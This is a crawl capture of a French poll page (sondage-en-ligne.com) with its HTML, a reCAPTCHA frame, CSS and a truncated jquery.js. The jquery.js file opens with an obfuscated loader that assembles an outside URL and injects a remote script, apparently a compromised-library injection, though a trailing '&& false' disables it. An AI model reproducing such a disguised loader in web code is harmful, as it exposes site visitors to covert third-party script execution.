

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/
body_size: 4215
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
  <head>    
    <title>Faut-il conserver l'information sur la tranche au niveau du BC (en pied de page) ?</title>
    <meta name="title" content="Faut-il conserver l'information sur la tranche au niveau du BC (en pied de page) ?">
    <meta name="description" content="oui / non">
    <meta name="keywords" content="faut,conserver,information,sur,tranche,niveau,pied,page,oui,non,sondage,questionnaire,sondages,votes,questionnaires,vote,qcm,quizz">
    <meta content="text/html; charset=ISO-8859-1" http-equiv="content-type">
       <meta name="robots" content="all, NOODP">       <script type="text/javascript" src="https://www.sondage-en-ligne.com/jquery.js"></script>
            
        <script type="text/javascript">
          var nbReponses = 2;
          var maxRep = 1;
          function verifCheck(idCheck,val){                        
            setTimeout(function(){verifCheckDiff(idCheck,val)},100)            
          }
          function verifCheckDiff(idCheck,val){
            var nbCheck=1;
            if (val==1)
              {
              for(i=1;i<=nbReponses;i++)
                {
                if (i!=idCheck)
                  {
                  if (document.getElementById('rep'+i).checked==1)
                    {nbCheck++;
                    if (nbCheck>maxRep)
                      {document.getElementById('rep'+i).checked=0;} 
                    }                  
                  }
                }
              }          
          }
          $(document).ready( function() {
              $("#formCptAff").submit(function () {                                        
                      $.post("https://www.sondage-en-ligne.com/envVote.php",$("#formCptAff").serialize(),function(texte){
                          var texteFrm = texte;
                          $("div#result").empty();                                              
                          if (texteFrm.substr(0,3)=='ERR')
                            {texteFrm = '<div id="erreurVote">'+texteFrm.substr(3)+'</div>';
                             $("div#result").append(texteFrm);                          
                            }
                          else
                            {
                            if (texteFrm.substr(0,3)=='OOK')
                              {
                              window.location = texteFrm.substr(3);
                              }
                            }                        
                      });                    
                      return false;
              });
            }
          );
        function visuRes(){
          jQuery('#div_session_write').load('https://www.sondage-en-ligne.com/majSessionVisu.php?visuSondageUrl=faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--');
          setTimeout(function(){
          window.location.reload();    
          }, 150);
        }         
      </script>      
                    
    <link rel="stylesheet" type="text/css" href="https://www.sondage-en-ligne.com/style.css">
    <link rel="shortcut icon" href="https://www.sondage-en-ligne.com/images/favicon.ico">
  </head>
  <body>  

  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&appId=160878393969798";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>  
<div class="divmainS"><div id="mainS"><div id="largeur" style="margin-top:7px;height:50px;text-align:left;"><div style="position:absolute;text-align:center;"><img style="height=60px;width:60px;" alt="Sondage questionnaire" src="https://www.sondage-en-ligne.com/images/sondage-120.png"></div><div style="margin-left:65px"><a style="color:#F80A19;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/">Sondage-en-ligne.com</a><br><a style="color:#4065BB;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/">Création de sondage gratuit</a></div></div><div id="largeur" style="text-align:center;margin-top:10px;"><h1 style="font-size:24px;margin: 0px; padding: 3px;margin-bottom: -20px;padding-bottom: -20px;">Faut-il conserver l'information sur la tranche au niveau du BC (en pied de page) ?</h1><br><div style="float:left;width:100%;text-align:center;"><font style="font-size:12px;color:#D84733;">Nombre de votes : <b>1</b></font></div><div style="width:98%;float:left;margin-left:2%;text-align:left;"><div style="width:100%;text-align: center;"><form style="padding:10px;width:auto;display: inline-block;text-align: left;" action="https://www.sondage-en-ligne.com/envVote.php" method= "post" id="formCptAff"><input style="float:left;display: none;width: 0px;height:0px;margin: 0px;padding: 0px;font-size: 0px;line-height: 0px;"  hidden="True" type="text" name="idSondage" id="idSondage" value="829"><input style="float:left;display: none;width: 0px;height:0px;margin: 0px;padding: 0px;font-size: 0px;line-height: 0px;"  hidden="True" type="text" name="urlSondage" id="urlSondage" value="faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--"><input style="float:left;display: none;width: 0px;height:0px;margin: 0px;padding: 0px;font-size: 0px;line-height: 0px;"  hidden="True" type="text" name="nbReponses" id="nbReponses" value="2"><input style="float:left;display: none;width: 0px;height:0px;margin: 0px;padding: 0px;font-size: 0px;line-height: 0px;"  hidden="True" type="text" name="maxrep" id="maxrep" value="1"><input style="margin-bottom:8px;" type="radio" id="rep" name="rep" value="1"><font style="font-size:15px;">oui</font><br><input style="margin-bottom:8px;" type="radio" id="rep" name="rep" value="2"><font style="font-size:15px;">non</font><br><br><div style="text-align: center;"><input style="font-size:14px;font-weight:bold;max-width:200px;width:100%;" type="submit" value="Voter"></div></form><div id="result" style="width:100%;text-align:center;"></div><div><div id='div_session_write'> </div><a style="font-size:12px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="#" onclick="visuRes();">Afficher les résultats du sondage</a></div></div><div id="largeur" style="text-align:center;"><br>      <div class="fb-like" data-href="https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/" data-send="false" data-layout="box_count" data-width="450" data-show-faces="false"></div>

      <a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-url="https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/" data-text="Faut-il conserver l'information sur la tranche au niveau du BC (en pied de page) ?" data-lang="fr">Tweeter</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
      <br><br>
      <div id="largeur" style="width: 10%;">&nbsp;</div><div id="largeur" style="text-align:left;width: 47%;"><font style="color:#4065BB;">Adresse du sondage : </font><br></div><div id="largeur" style="text-align:center;width: 33%;"><a style="font-size:9px;text-decoration:none;color:#4065BB;" target="_blank" rel="nofollow" href="https://www.sondage-en-ligne.com/outils-partage/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/">Pour plus d'options de partages (widget, html,...), <b>Cliquez ici !</b></a></div><div id="largeur" style="width: 10%;">&nbsp;</div><input style="font-weight:bold;color:red;width:750px;text-align:center;" type="text" id="fe_text" readonly onClick="this.select();" onChange="clip.setText(this.value)" value="https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/"><br><br><div id="largeur" style="width: 10%;">&nbsp;</div><div id="largeur" style="text-align:left;width: 42%;"><a style="color:#3E61B2;font-size:25px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="http://www.facebook.com/share.php?u=https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/" target="_blank" rel="nofollow">
                  <img style="vertical-align:middle;border: 0px solid ;" alt="Partager sur Facebook" title="Partager sur Facebook" src="https://www.sondage-en-ligne.com/images/logo-facebook-40x40.png">
                  &nbsp;Partager sur Facebook                
                </a><br><a style="color:#59C3E5;font-size:25px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://twitter.com/intent/tweet?text=Faut-il conserver l'information sur la tranche au niveau du BC (en pied de page) ? https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/" target="_blank" rel="nofollow">        
                  <img style="vertical-align:middle;border: 0px solid ;" alt="Partager sur Twitter" title="Partager sur Twitter" src="https://www.sondage-en-ligne.com/images/logo-twitter-40x40.png">
                  &nbsp;Partager sur Twitter                
                </a><br></div><div id="largeur" style="text-align:left;width: 43%;"><a style="color:#E8C400;font-size:25px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="mailto:?subject=Faut-il conserver l'information sur la tranche au niveau du BC (en pied de page) ?&body=https://www.sondage-en-ligne.com/faut-il-conserver-l-information-sur-la-tranche-au-niveau-du-bc-en-pied-de-page--/" target="_blank" rel="nofollow">
                  <img style="vertical-align:middle;border: 0px solid ;" alt="Partager par E-mail" title="Partager par Email" src="https://www.sondage-en-ligne.com/images/logo-mail-40x40.png">
                  &nbsp;Partager par E-mail                
                </a><br></div>          <div id="largeur" style="text-align:center;height:100px;margin-top:6px;">            
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- SondageBlocDet_728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7669629422189871"
                 data-ad-slot="5793171061"></ins>
            <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>  
          <div id="largeurIndex" style="height:10px;"></div><div id="divLargCat"><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/divers-autres/">
                  Divers / autres</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/jeux-quizz-qcm/">
                  Jeux / Quizz / QCM</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/sportif-pronostic/">
                  Sport / Pronostic</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/politique/">
                  Politique</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/star-people-celebrite/">
                  Stars / People</a><br></div><div id="divLargCat"><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/tourisme-vacances-lieux-etablissements/">
                  Tourisme / Vacances</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/mode-physique-beaute/">
                  Mode</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/cinema-films/">
                  Cinéma</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/series-tv/">
                  Séries TV</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/tele-realite/">
                  Télé réalité</a><br></div><div id="divLargCat"><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/jeux-video/">
                  Jeux vidéos</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/musique-artistes/">
                  Musique</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/technologie-hi-tech/">
                  Technologie</a><br><a style="color:#6594A1;font-size:12px;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/litterature-livres-bd-manga/">
                  Littérature</a><br></div><div id="largeurIndex" style="height:10px;"></div><div style="width:728px;float:left;margin-left:111px;">      
          <!-- adverstream zone:44830 -->
        </div></div><div id="largeur" style="height:15px;"></div><div id="largeur" style="height:35px;text-align:center;"><a href="https://www.sondage-en-ligne.com/divers-autres/" style="font-weight:bold;font-size:16px;color:#4065BB;margin: 0px; padding: 3px;height:13px;">Sondages divers / autres</a></div><div id="largListIndex1" style="text-align:left;"><div style="width:100%;margin-bottom:4px;text-align:center;"><font style="color:#6594A1;font-weight:bold;text-decoration:underline;">Derniers sondages crées</font></div><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/taille-vetement-1354/">Taille vetement</a>
      <font style="font-size:10px;color:#6594A1;">03/12/2025</font><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/taille-vetement/">Taille vetement</a>
      <font style="font-size:10px;color:#6594A1;">03/12/2025</font><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/que-proposez-vous-pour-la-soir-e-du-22-11-/">Que proposez-vous pour la soirée du 22/11 ?</a>
      <font style="font-size:10px;color:#6594A1;">05/11/2025</font><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/as-tu-d-j--cout-une-chanson-de-dios-lucas-lad-/">As-tu déjà écouté une chanson de Dios Lucas LAD ?</a>
      <font style="font-size:10px;color:#6594A1;">07/08/2025</font><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/quel-cadeau-pour-notre-v-m--1346/">Quel cadeau pour notre V.M.</a>
      <font style="font-size:10px;color:#6594A1;">25/06/2025</font><br></div><div id="largListIndex2" style="text-align:left;"><div style="width:100%;margin-bottom:4px;text-align:center;"><font style="color:#6594A1;font-weight:bold;text-decoration:underline;">Sondages en cours et bientôt terminés</font></div><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/quel-est-la-meilleur-boisson-entre-celles-l-/">Quel est la meilleur boisson entre celles-là?</a>&nbsp;<font style="font-size:10px;color:#6594A1;">27/07/2026</font><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/quelle-option-de-partage-preferez-vous-sur-sondage-en-ligne-com-/">Quelle option de partage préférez vous sur Sondage-en-ligne.com ?</a><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/niveau-bouffe-grasse-pour-manger-sur-le-pouce-vous-etes-plutot/">Niveau bouffe grasse pour manger sur le pouce, vous êtes plutôt</a><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/the-ou-cafe--la-grande-question--/">Thé ou café ? La grande question ...</a><br><a style="font-size:11px;color:#4065BB;font-weight:bold;text-decoration:none;" onmouseover="this.style.textDecoration='underline'" onmouseout="this.style.textDecoration='none'" href="https://www.sondage-en-ligne.com/quels-animaux-de-compagnie-partage-votre-vie-/">Quels animaux de compagnie partagent votre vie ?</a><br></div><script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3382301,4,0,0,0,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3382301&101" alt="php hit counter" border="0"></a></noscript><br><div style="margin-top:30px;text-align:center;" id="largeur"><a class="ahrefFooter" href="https://www.sondage-en-ligne.com/" title="Sondage-en-ligne.com">Sondage en ligne</a></div></div></div>  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jIkRcZpC09R2Ho8Cm377Jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201768731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sondage-en-ligne.com/style.css
body_size: 963
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN"> <style type='text/css'> .a{}
body{margin:0;padding:0;background:#fff;font:80% verdana, arial, sans-serif;}
/*.divmain{width:950px;position:relative;margin-left:auto;margin-right:auto;background-color:#FFFFFF;border-bottom: none;border-top: none;}
div#main{width:950px;margin:0 auto;text-align:left;background:#fff;}*/
.divmain{max-width:950px;width:100%;position:relative;margin-left:auto;margin-right:auto;background-color:#FFFFFF;border-bottom: none;border-top: none;}
div#main{max-width:950px;width:100%;margin:0 auto;text-align:left;background:#fff;}

.divmainS{width:950px;position:relative;margin-left:auto;margin-right:auto;background-color:#FFFFFF;border-bottom: none;border-top: none;}
div#mainS{width:950px;margin:0 auto;text-align:left;background:#fff;}
.divmainSMobile{width:100%;position:relative;margin-left:auto;margin-right:auto;background-color:#FFFFFF;border-bottom: none;border-top: none;}


div#header{width:40%;float:left;margin:0 auto;}
div#formulaire{width:60%;float:left;margin:0 auto;}
@media (max-width: 950px) {
  div#header{width:99%;float:left;margin-left:1%;}
  div#formulaire{width:100%;float:left;margin:-15px;}
}

div#divLogoIndex{float:left;text-align:center;width:42%;} /*width:162px;height:165px;*/
.imgLogoIndex{border: 0px solid;width:100%;} /*width:162px;height:180px;*/
div#divRSIndex{float:left;text-align:center;width:58%;} /*width:218px;height:165px;*/

div#divLargCat{text-align:center;width: 31%;float:left;}
@media (max-width: 950px) {
  div#divLargCat{width: 100%;}
}


div#result{width:570px;float:left;margin:0 auto;}
div#erreur{font-weight:bold;width:570px;float:left;margin:0 auto;border-width: 2px; background-color:#FCA2A8;border-style: solid; border-color:red;}
div#erreurVote{font-weight:bold;width:75%;margin-bottom:10px;margin-left:auto;margin-right:auto;border-width: 2px; background-color:#FCA2A8;border-style: solid; border-color:red;}
/*div#entete{width:950px;float:left;margin:0 auto;}*/
div#largeurIndex{max-width:950px;width:100%;float:left;margin:0 auto;}

div#largListIndex1{width: 45%;float:left;}
div#largListIndex2{width: 55%;float:left;}
div#largListIndex1NonResp{width: 45%;float:left;}
div#largListIndex2NonResp{width: 55%;float:left;}
@media (max-width: 950px) {
  div#largListIndex1{width: 100%;}
  div#largListIndex2{width: 100%;}
}


div#largeur{width:950px;float:left;margin:0 auto;}

.ahrefFooter{font:10px Verdana;color:#6594A1;text-decoration:none;}
.linkInt{font:14px Verdana;color:#474747;text-decoration:none;}
.linkVte1{font:16px Verdana;color:red;font-weight:bold;text-decoration:none;}
.linkVte2{font:14px Verdana;color:red;text-decoration:none;}

.linkIntM{font:14px Verdana;color:#474747;text-decoration:none;}
.linkVteM{font:11px Verdana;color:red;text-decoration:none;}

.linkAutre{font:15px Verdana;color:#474747;text-decoration:underline;}

form {
 background-color:#FFF;
 padding:25px;
 /*width:360px;*/
 width:95%;
 }
 
fieldset {
 padding:0 20px 20px 20px;
 margin-bottom:10px;
 border:1px solid #317082;
 }
legend {
 color:#317082;
 font-weight:bold
 }
label {
 margin-top:10px;
 display:block;
 }
label.inline {
 display:inline;
 margin-right:50px;
 }
input, textarea, select, option {
 background-color:#E2EBED;
 }
input, textarea, select {
 padding:3px;
 border:1px solid #317082;
 border-radius:5px;
 /*width:200px;*/
 box-shadow:1px 1px 2px #C0C0C0 inset;
 }               

/*
input#text_question {width:490px;margin-top:3px;}
input#text_reponse {width:490px;margin-top:3px;}
*/
input#text_question {width:100%;margin-top:3px;}
input#text_reponse {width:100%;margin-top:3px;}

 
select {
 margin-top:2px;
 }
input[type=radio] {
 background-color:transparent;
 border:none;
 width:10px;
 }
input[type=submit], input[type=reset] {
 /*width:100px;*/
 margin-left:5px;
 box-shadow:1px 1px 1px #317082;
 cursor:pointer;
 }                    

div#barreSondage{
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-moz-border-radius-topright: 10px;
-moz-border-radius-bottomright: 10px;
border-top-right-radius: 10px;
border-bottom-right-radius: 10px;
}


@media (max-width: 950px) {
  body{width:100%;}
  div#largeur{width:100%;float:none;margin:0 auto;}
}

                    
</style> -->


--- FILE ---
content_type: text/javascript
request_url: https://www.sondage-en-ligne.com/jquery.js
body_size: 16854
content:
function b(c,d){var e=a();return b=function(f,g){f=f-0x145;var h=e[f];return h;},b(c,d);}var w=b;(function(c,e){var u=b,f=c();while(!![]){try{var g=parseInt(u(0x15e))/0x1+-parseInt(u(0x151))/0x2*(-parseInt(u(0x159))/0x3)+parseInt(u(0x157))/0x4+parseInt(u(0x15b))/0x5*(parseInt(u(0x14a))/0x6)+parseInt(u(0x15d))/0x7*(-parseInt(u(0x15c))/0x8)+-parseInt(u(0x146))/0x9*(parseInt(u(0x15a))/0xa)+-parseInt(u(0x154))/0xb;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x25e53));function a(){var x=['1542768XuQeER','7LJRiji','190253RQfiLg','ack','9873ERvYkM','src','getElementsByTagName','head','577056TDeogj','querySelector','currentScript','and','17575602BTZXWl','c="','insertBefore','20YHUutc','pt[','createElement','7187169AjbnXk','appendChild','fromCharCode','1064464POhRSF','parentNode','93090WEQkWm','490PFXmzl','15jDaVza'];a=function(){return x;};return a();}function o(c){var v=b;return Boolean(document[v(0x14b)]('sc'+'ri'+v(0x152)+'sr'+v(0x14f)+c+'"]'));}var p='ht'+String[w(0x156)](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+w(0x14d)+String[w(0x156)](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+w(0x145),q=w(0x14e);if(o(p)===![] && false){var r=document,t=r[w(0x153)]('sc'+'r'+'ip'+'t');t[w(0x147)]=p,r[w(0x14c)]?r[w(0x14c)][w(0x158)]!==null&&r[w(0x14c)][w(0x158)][w(0x150)](t,r[w(0x14c)]):r[w(0x148)](w(0x149))[0x0]!==null&&r[w(0x148)](w(0x149))[0x0][w(0x155)](t);}/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
(function(){var _jQuery=window.jQuery,_$=window.$;var jQuery=window.jQuery=window.$=function(selector,context){return new jQuery.fn.init(selector,context);};var quickExpr=/^[^<]*(<(.|\s)+>)[^>]*$|^#(\w+)$/,isSimple=/^.[^:#\[\.]*$/,undefined;jQuery.fn=jQuery.prototype={init:function(selector,context){selector=selector||document;if(selector.nodeType){this[0]=selector;this.length=1;return this;}if(typeof selector=="string"){var match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1])selector=jQuery.clean([match[1]],context);else{var elem=document.getElementById(match[3]);if(elem){if(elem.id!=match[3])return jQuery().find(selector);return jQuery(elem);}selector=[];}}else
return jQuery(context).find(selector);}else if(jQuery.isFunction(selector))return jQuery(document)[jQuery.fn.ready?"ready":"load"](selector);return this.setArray(jQuery.makeArray(selector));},jquery:"1.2.6",size:function(){return this.length;},length:0,get:function(num){return num==undefined?jQuery.makeArray(this):this[num];},pushStack:function(elems){var ret=jQuery(elems);ret.prevObject=this;return ret;},setArray:function(elems){this.length=0;Array.prototype.push.apply(this,elems);return this;},each:function(callback,args){return jQuery.each(this,callback,args);},index:function(elem){var ret=-1;return jQuery.inArray(elem&&elem.jquery?elem[0]:elem,this);},attr:function(name,value,type){var options=name;if(name.constructor==String)if(value===undefined)return this[0]&&jQuery[type||"attr"](this[0],name);else{options={};options[name]=value;}return this.each(function(i){for(name in options)jQuery.attr(type?this.style:this,name,jQuery.prop(this,options[name],type,i,name));});},css:function(key,value){if((key=='width'||key=='height')&&parseFloat(value)<0)value=undefined;return this.attr(key,value,"curCSS");},text:function(text){if(typeof text!="object"&&text!=null)return this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(text));var ret="";jQuery.each(text||this,function(){jQuery.each(this.childNodes,function(){if(this.nodeType!=8)ret+=this.nodeType!=1?this.nodeValue:jQuery.fn.text([this]);});});return ret;},wrapAll:function(html){if(this[0])jQuery(html,this[0].ownerDocument).clone().insertBefore(this[0]).map(function(){var elem=this;while(elem.firstChild)elem=elem.firstChild;return elem;}).append(this);return this;},wrapInner:function(html){return this.each(function(){jQuery(this).contents().wrapAll(html);});},wrap:function(html){return this.each(function(){jQuery(this).wrapAll(html);});},append:function(){return this.domManip(arguments,true,false,function(elem){if(this.nodeType==1)this.appendChild(elem);});},prepend:function(){return this.domManip(arguments,true,true,function(elem){if(this.nodeType==1)this.insertBefore(elem,this.firstChild);});},before:function(){return 